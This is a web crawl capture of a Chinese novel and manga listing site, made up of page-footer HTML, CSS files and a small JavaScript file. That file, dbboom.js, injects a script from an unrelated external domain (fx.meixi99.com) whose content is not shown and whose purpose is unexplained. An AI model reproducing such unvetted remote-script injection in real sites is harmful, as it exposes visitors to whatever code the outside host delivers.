				<img src="https://www.cccnews.com.cn/uploadfile/images/achp2v0on0u.jpeg" alt="《她穿越后只搞事业减肥馆开的火热》~（免费小说）~（全文在线阅读）"></a>
				<div>
					<a href="http://www.ydfufu.com/shaonvmanhua/20240611131844.html" title="《她穿越后只搞事业减肥馆开的火热》~（免费小说）~（全文在线阅读）" target="_blank" class="title">《她穿越后只搞事业减肥馆开的火热》~（免费小说）~（全文在线阅读）</a>
					<p><span>2024-06-11 18:27:28</span></p>
				</div>
				</li>
        				<li>
				<a href="http://www.ydfufu.com/shaonvmanhua/20240611131838.html" title="《玫瑰软唇》（完整版）（全文在线免费阅读）" target="_blank" class="img fl">
				<img src="https://www.cccnews.com.cn/uploadfile/images/crqmy514dbc.jpg" alt="《玫瑰软唇》（完整版）（全文在线免费阅读）"></a>
				<div>
					<a href="http://www.ydfufu.com/shaonvmanhua/20240611131838.html" title="《玫瑰软唇》（完整版）（全文在线免费阅读）" target="_blank" class="title">《玫瑰软唇》（完整版）（全文在线免费阅读）</a>
					<p><span>2024-06-11 17:40:24</span></p>
				</div>
				</li>
                			</ul>
      <div class="hd1">
				<p>热门<span>推荐</span></p>
			</div>
			<ul class="usu-cj">
                				<li><span>1.</span><a href="http://www.ydfufu.com/caihongmanhua/20240611131869.html" title="《雾入秋散知乎小说小说》（完整版）（全文免费阅读）" target="_blank">《雾入秋散知乎小说小说》（完整版）（全文免费阅读）</a></li>
        				<li><span>2.</span><a href="http://www.ydfufu.com/caihongmanhua/20240611131863.html" title="《神医狂妃倾天下》第二季叫什么（美文免费阅读）" target="_blank">《神医狂妃倾天下》第二季叫什么（美文免费阅读）</a></li>
        				<li><span>3.</span><a href="http://www.ydfufu.com/caihongmanhua/20240611131857.html" title="《我约了男友的死对头来抢婚》（小说）完整版（全文免费阅读）" target="_blank">《我约了男友的死对头来抢婚》（小说）完整版（全文免费阅读）</a></li>
        				<li><span>4.</span><a href="http://www.ydfufu.com/caihongmanhua/20240611131851.html" title="《隔壁机长大叔是饿狼》（免费免费小说&）（全文在线阅读)" target="_blank">《隔壁机长大叔是饿狼》（免费免费小说&）（全文在线阅读)</a></li>
        				<li><span>5.</span><a href="http://www.ydfufu.com/caihongmanhua/20240611131845.html" title="《应急行动陈夕》韩语怎么说（全文免费阅读）" target="_blank">《应急行动陈夕》韩语怎么说（全文免费阅读）</a></li>
        				<li><span>6.</span><a href="http://www.ydfufu.com/caihongmanhua/20240611131839.html" title="《我的归属在哪》免费百度网盘—完整版（全文阅读)" target="_blank">《我的归属在哪》免费百度网盘—完整版（全文阅读)</a></li>
        				<li><span>7.</span><a href="http://www.ydfufu.com/caihongmanhua/20240611131833.html" title="《有个律师老公》【小说网站免费版通道】" target="_blank">《有个律师老公》【小说网站免费版通道】</a></li>
        				<li><span>8.</span><a href="http://www.ydfufu.com/caihongmanhua/20240611131827.html" title="《锦意萧墨北》小说—汉化版：（全文免费阅读）" target="_blank">《锦意萧墨北》小说—汉化版：（全文免费阅读）</a></li>
                      </ul>
      
		</div>	</div>
</div>
<div class="footer">
<div class="container">

<div class="mainw">
<div class="footer-info clearfix">
<div class="footer-bottom clearfix">
	<a class="fl footer-bottom-ls" target="_blank">
	<img src="/static/picture/foot1.png" alt="">
	</a>
	<a class="fl footer-bottom-ls" target="_blank">
	<img src="/static/picture/foot2.png" alt="">
	</a>
	<a class="fl footer-bottom-ls" target="_blank">
	<img src="/static/picture/foot3.png" alt="">
	</a>
	<a class="fl footer-bottom-ls" target="_blank">
	<img src="/static/picture/foot4.png" alt="">
	</a>
	<a class="fl footer-bottom-ls" target="_blank">
	<img src="/static/picture/foot5.png" alt="">
	</a>
	<a class="fl footer-bottom-ls" target="_blank">
	<img src="/static/picture/foot6.png" alt="">
	</a>
</div>
<div class="yd_center" style="color: #c8c6c6;text-align: center;padding-bottom: 10px;">
Copyright © 2021 腐腐漫画网 All Rights Reserved 版权所有
</div>
</div>
</div>
</div>
</div>
<script>
          function slide(id){
    	var timer;
    	var elem = document.getElementById(id);
    	var elem1 = elem.getElementsByTagName('ul')[0];
    	var elem2 = document.createElement('ul');
    	var div = elem.getElementsByTagName('div')[0];
    	this.Scroll = Scroll;
    	this.act = act;
    	function Scroll() {
    	    if (elem.scrollLeft >= elem1.offsetWidth) {
    	        elem.scrollLeft -= elem1.offsetWidth;
    	    }
    	    else {
    	        elem.scrollLeft += 1;
    	    }
    	}
    	function act() {
    	    div.appendChild(elem2);
    	    if (elem1.offsetWidth >= elem.offsetWidth) {
    	        timer = setInterval(this.Scroll, 20);
    	        elem.onmouseover = function () {
    	            clearInterval(timer);
    	        }
    	        elem.onmouseout = function () {
    	            timer = setInterval(Scroll, 20);
    	        }
    	    }
    	}
    }
    $(".itscroll").each(function () {
        var sli = new slide($(this).attr("id"));
        sli.act();
    });
    </script>
<div class="dingbu">
<img src="/static/picture/fold.jpg" align="absmiddle">
</div>
<script>
        $(function () {
            $(window).scroll(function () {
                var wHeight = $(window).height();
                var wTop = $(window).scrollTop();
                if (wTop >= wHeight) {
                    $(".dingbu").show(); //返回顶部按钮显示
                } else {
                    $(".dingbu").hide(); //返回顶部按钮隐藏
                }
            });
            $(".dingbu").click(function () {
                $("html,body").animate({
                    scrollTop: 0
                }, 500);
                //页面500毫秒返回顶部
            });
        });
    </script>
    <script>
	(function(){
		var bp = document.createElement('script');
		var curProtocol = window.location.protocol.split(':')[0];
		if (curProtocol === 'https') {
			bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
		}
		else {
			bp.src = 'http://push.zhanzhang.baidu.com/push.js';
		}
		var s = document.getElementsByTagName("script")[0];
		s.parentNode.insertBefore(bp, s);
	})();
	</script>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de76ac7abce64234a66495fabbe572a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	</html>

--- FILE ---
content_type: text/css
request_url: http://www.ydfufu.com/static/css/common.css
body_size: 2076
content:
html{zoom:1}
html *{outline:0;zoom:0}
html button::-moz-focus-inner{border-color:transparent!important}
q:after,q:before{content:''}
blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}
.w1200{width:1200px;margin:auto}
input,select{font-size:12px;margin:0;padding:0;vertical-align:middle}
body{text-align:left;font-family:'微软雅黑',Arial,Tahoma,Verdana,STHeiTi,sans-serif,Helvetica,SimSun;font-size:12px;color:#333}
body>div{text-align:left;margin-right:auto;margin-left:auto}
dd,dl,dt,form,img,li,ol,p,ul{margin:0;padding:0;border:0}
h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-size:12px;font-weight:400}
dd,dt,li,ol,ul{list-style:none;margin:0;padding:0}
a img,fieldset{border:0}
input,select,textarea{font-size:12px}
input{vertical-align:middle}
caption,th{text-align:left}
table{border:none;margin:0;padding:0}
input,select{vertical-align:middle}
a{color:#404040;text-decoration:none}
.fl{float:left}
.fr{float:right}
.cj_banner{width:100%;margin:0 auto;margin-top:8px;overflow:hidden}
.cj_logo{width:294px;height:95px;float:left;padding:0 0 0 3px}
.searchnav{padding-top:12px}
.searchnav .left .strip{color:#000}
.advert_top{float:right;width:750px;height:89px}
.advert_top img{width:750px;height:89px}
.gn_text{float:right;width:332px;text-align:right;padding-right:30px}
.strip{color:#333}
.strip span{float:left}
.strip .sunshine{margin:3px 1px 0}
.searchinput{width:335px;float:right}
.searchinput .search_input{border:#dedede 1px solid;width:180px;height:24px;padding:0 5px;background:#fff;color:#000;line-height:22px;float:left}
.searchinput .search_a{line-height:24px;text-align:center;color:#fff;margin-left:10px;background:#b21112;float:left;display:block;width:70px;height:24px}
.searchinput .search_a:hover{color:#fff;background:#b21112;text-decoration:none}
.search_listbox{float:left;position:relative;z-index:2;width:60px}
.searchinput .search_listinput{border:none;width:30px;height:22px;padding:0 5px;background:#fff;color:#a0a0a0;line-height:22px;float:left}
.search_listinput a{color:#fff}
.selectnews{height:24px}
.search_listinput a:hover{color:#fff;text-decoration:none}
.searchinput .search_list{float:left;background:url(../images/serach_b.jpg) no-repeat;display:block;width:19px;height:19px;margin:1px 1px 0 0}
.inter_nav{height:52px;background:url(../images/top_bg.jpg) no-repeat center top;width:100%;margin:0 auto;margin-top:7px;overflow:hidden}
.inter_nav_ul{padding-left:11px;width:980px;margin:0 auto}
.inter_nav_ul li{float:left;line-height:52px;font-size:18px;font-family:"微软雅黑";margin-right: 60px;text-align:center}
.inter_nav_ul li a{color:#fff}
.inter_nav_ul li a:Hover{text-decoration:none;color:#fff}
.inter_nav_ul li em{width:13px;height:5px;position:absolute;left:35%;bottom:0;display:none}
.inter_nav_ul .nav_sel em{display:block}
.navbar-dark .navbar-nav .nav-link{font-size:18px;color:#fff;margin-right:20px;text-align:center}
.header_logo a img{display:block;margin:30px auto}
.navbar-dark{background-color:#e22796!important}
.md_top{display:none}
.carousel-indicators li{width:23px;height:7px}
.footer{margin-top:30px;background-color:#23262b}
.footer .footer-nav{padding:20px 0}
.footer .footer-nav-ls{padding:0 8px;color:#c8c6c6;font-size:16px;border-left:1px solid #c8c6c6}
.footer .footer-nav-ls:first-child{border-left:none}
.footer .footer-nav-ls:hover{color:#e22796}
.footer .footer-nav-main{margin:0 auto;text-align:center}
.footer .footlink{border-top:1px solid #16191e}
.footer .footer-info{padding:30px 0 20px}
.footer .footer-logo{margin-right:30px;width:176px;height:80px;border-right:#16191e 1px solid}
.footer .footer-info-right{font-size:14px;color:#c8c6c6;line-height:28px}
.footer .footer-info-right a{color:#c8c6c6}
.footer .footer-info-right a:hover{color:#e22796}
.footer .footer-bottom-ls{margin-right:7px}
.footer .footer-bottom{width:736px;margin:0 auto;overflow:hidden;padding:20px 0}
.foot-ma{width:250px;float:right}
.foot-ma div{width:125px;float:left;text-align:center}
.foot-ma div p{text-align:center;width:100%;float:left}
.footer-logo p{font-size:16px;margin-top:5px;color:#c8c6c6}
.foot_btn{border:1px solid #fff;padding:0 20px;height:24px;width:140px;text-align:center;line-height:24px;margin:20px auto 0}
body{position:relative}
.dingbu{position:fixed;top:45%;right:10%}
.navbar-nav{text-align:center;font-size:16px;line-height:30px}
.navbar-nav li a{color:#fff!important}
.tianqi{display:block}
@media screen and (max-width:751px){.tianqi{display:none}
.itbox{display:none;}
.md_top{display:block}
.inter_nav{display:none;float:none}
.searchnav{display:none;float:none}
.w1200{width:100%}
.cj_logo{margin:auto;float:none!important;margin:auto}
.cj_logo a{display:block}
.cj_logo a img{display:block;margin:auto}
.footer-bottom{display:none}
.footer-logo{display:none}
.dingbu{right:0!important}
.dingbu img{width:28px!important}
.yd_center{text-align:center}
}
.gBTmdH{position:fixed;top:12px;left:80%}
.jEbFAF{position:fixed;top:50px;left:80%}
.strip{margin-bottom:10px;font-size:16px}
.dsrBSL{font-size:16px}
.itbox{position:relative;height:42px;line-height:42px;margin:0 0 15px;background:#fff}
.itbox h3{position:absolute;top:0;left:0;width:110px;text-align:center;font-size:15px;margin-top:12px}
.itscroll{border:0 #fff solid;border-width:0 15px 0 110px;clear:both;overflow:hidden;margin-top:20px}
.itscroll .con{width:5000%}
.itscroll .con ul{float:left}
.itscroll li{float:left;margin:0 1em;font-size:14px}
.itscroll li i.fa{margin-right:5px}
.itscroll li span{margin-left:4px;font-family:"微软雅黑",Arial,Helvetica,sans-serif}
@media screen and (max-width:751px){.scroll{display:none}
.tit_x{margin-top:20px}
}
.itbox{position:relative;height:42px;line-height:42px;margin:0 0 15px;background:#fff}
.itbox h3{position:absolute;top:0;left:0;width:110px;font-size:15px;margin-top:12px}
.itscroll{border:0 #fff solid;border-width:0 15px 0 110px;clear:both;overflow:hidden;    max-height: 50px;margin-top:20px}
.itscroll .con{width:5000%}
.itscroll .con ul{float:left}
.itscroll li{float:left;margin:0 1em;font-size:14px}
.itscroll li i.fa{margin-right:5px}
.itscroll li span{margin-left:4px;font-family:"Trebuchet MS",Arial,Helvetica,sans-serif}

--- FILE ---
content_type: text/css
request_url: http://www.ydfufu.com/static/css/column.css
body_size: 1079
content:
.m-navwz{font-size:16px;margin:20px 0}
.list-con li{padding:20px 4px;margin-bottom:-1px;border-bottom:1px solid #ededed;overflow:visible}
.list-con li a.limg{display:block;height:100px;overflow:hidden;float:left;position:relative;z-index:10;width:150px;margin-right:15px}
.list-con li a.limg img{float:left;width:150px;min-height:100px;margin-right:16px}
.list-text{position:relative;top:-3px}
.list-con li:hover{box-shadow:0 2px 18px 0 rgba(47,47,47,.09)}
.list-text a.stitle{display:block;height:21px;line-height:21px;overflow:hidden}
.list-text a{font-size:16px;line-height:25px}
.list-text p{margin:5px 0 2px;color:grey;line-height:25px;font-size:14px;height:50px;overflow:hidden}
.list-text div{color:grey;font-size:14px}
.list-text span{margin-right:32px}
.clearfix:after{content:"\200B";display:block;height:0;clear:both}
.hd1{width:90px;height:32px;border:4px solid #e22896;border-right:0;font-size:18px;font-weight:700;margin-bottom:15px;margin-top:20px}
.hd1 a,.hd1 p{display:block;background:#fff;position:relative;top:-10px;left:20px;line-height:42px;height:30px;font-size:18px}
.hd1 span{color:#e22896}
.usu-cj li{height:32px;line-height:32px;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:16px}
.usu-cj li a{padding-left:10px;height:20px}
.tplist li{margin-bottom:15px}
.tplist .img{width:90px;height:60px;overflow:hidden;margin-right:8px}
.tplist .img img{width:100%;height:100%}
.tplist div a{line-height:20px;max-height:40px;overflow:hidden;display:block;font-size:15px}
.tplist li a{color:#222;font-size:16px;line-height:21px}
.tplist li a:hover{color:#e22896}
.tplist div p{margin-top:9px}
.tplist div p span{color:grey;font-size:14px}
#pageBox{clear:both;margin:15px;height:35px}
#pageBox .pagination span{background:#3279eb;color:#fff;border-color:#d0af61}
#pageBox .pagination a:hover{background:#3279eb;color:#fff;border-color:#d0af61}
#pageBox a{text-decoration:none;font-size:14px;height:35px;line-height:35px;float:left;padding:0 10px;border-radius:2px;text-align:center;color:#666;margin-left:5px;border:1px solid #e5e5e5;background:#fff;display:inline-block}
#fenye .next,#pageBox .prev{text-align:center;vertical-align:middle}
#pageBox a.curr{color:#fff;text-align:center;background:#237dd7}
#pageBox a.curr:hover{color:#fff}
#pageBox a:hover{color:#333;text-decoration:none}
#pageBox span{height:35px;line-height:35px;float:left;width:35px;float:left;text-align:center;color:#666;margin-left:5px;border:1px solid #e5e5e5;background:#fff;display:inline-block}
#pageNav a.active,#pageNav a:hover{background:#e22896;color:#efefef}
.carousel-inner{height:220px}
.carousel-inner .carousel-item a{position:absolute;bottom:0;left:0;color:#ffff;height:30px;display:block;line-height:30px;font-size:14px;width:100%;background:rgba(0,0,0,.6);padding-left:20px}
.carousel-inner .carousel-item a p{width:75%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.carousel-inner .carousel-item img{width:100%;height:220px}
.carousel-indicators li{width:10px;height:10px;border-radius:50%}
.carousel-indicators{margin-right:0;margin-left:77%}


--- FILE ---
content_type: text/css
request_url: http://www.ydfufu.com/static/css/details.css
body_size: 1012
content:
.leftPart{float:left;width:650px}
.leftPart .position{font-size:18px;line-height:30px;color:#979797}
.leftPart .position .type{width:50px;height:30px;background:#248bcd;color:#fff;padding:7px}
.leftPart .position span{margin-right:20px}
.leftPart .position *{font-size:14px}
.leftPart .position span a{color:#979797}
.leftPart .heading{font-size:26px;font-family:"microsoft yahei";font-weight:700;color:#393939;line-height:30px;padding:20px 0 10px 0;width:700px}
.leftPart .subheading{color:#979797;font-size:14px;height:19px}
.leftPart .source{color:#979797;font-size:14px}
.leftPart .source *{color:#979797}
.wznrpb{margin-top:15px}
.wznrpb p{font-size:18px;margin-top:20px;text-indent:2rem}
#Zoom p{font-size:18px;margin-top:20px;text-indent:2rem}
#Zoom p:first-child{text-align:center;font-size:24px}
#Zoom img{margin:5px 0;width:100%}
.leftPart{width:100%}
.article h1{font-size:26px;text-align:center;font-weight:800;line-height:35px}
.leftPart .article div img{max-width:600px;    margin: 15px auto; display: block;}
.rightPart{float:right;width:100%}
.leftPart .tool{width:650px;height:50px;margin:16px 0 14px 0}
.leftPart .tool .fontSize{float:right}
.leftPart .article{color:#393939;font-size:16px}
.leftPart .quickLink{margin:40px auto 30px auto;font-size:16px}
.leftPart .picnewsArea .title{color:#0c87d4;font-size:16px;font-weight:700}
.leftPart .picnewsArea ul{width:110%;overflow:hidden}
.leftPart .picnewsArea ul li{float:left;padding-right:15px;margin-top:25px;height:115px;width:165px}
.leftPart .picnewsArea .tip{width:150px;word-wrap:break-word;word-break:normal;white-space:pre-wrap;margin-top:5px;overflow:hidden;height:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.bianji{margin-top:20px;display:block;padding-bottom:10px;border-bottom:1px solid #eee;text-align:center}
.ggwsksz {margin-bottom: 20px;}
.bianji span{margin-left:20px}
.m-mianjianjie{background-color:#eeee;padding:20px 0;margin:20px 0}
.m-mianjianjie div{height:55px;overflow:hidden;margin:0 30px;line-height:26px;font-size:12px;padding-top:5px;color:#999}
.m-mianjianjie div strong{color:#333}
.ggwsksz a img {max-height: 180px;}
.statement{background:#f5f5f5;padding:13px;font-size:12px;color:#999;margin-top: 20px;margin-bottom: 10px;line-height:24px}
@media screen and (max-width:751px){.leftPart .picnewsArea ul{width:100%!important}
.neygwsksz{display:block;}
.leftPart .picnewsArea ul li{padding:0 7px}
.leftPart .source *{color:#979797;display:block;float:none;text-indent:2rem}
.leftPart .position span a:first-child{color:#333;display:block}
.leftPart .position span a:nth-child(2){padding-left:35px}
.leftPart .position .type{width:10px;float:left}
.leftPart .article div img{max-width:100%;}
}
.neygwsksz{display:none;}
@media screen and (max-width:777px){
.neygwsksz{display:block;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.ydfufu.com/static/js/dbboom.js
body_size: 282
content:
document.writeln("<script type=\"text/javascript\" src=\"https://fx.meixi99.com/content.js\"></script>");

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7cec48dda5ead80e51b69ca5c564d5de";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
